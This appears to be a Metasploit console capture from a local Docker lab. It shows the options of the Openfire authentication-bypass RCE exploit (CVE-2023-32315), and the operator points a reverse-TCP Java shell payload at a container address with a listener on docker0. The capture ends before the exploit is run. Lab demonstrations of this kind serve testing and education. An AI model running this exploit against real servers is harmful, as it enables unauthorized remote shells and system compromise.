 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set rhosts 172.17.0.2
rhosts => 172.17.0.2
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set lhost docker0
lhost => 172.17.0.1
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >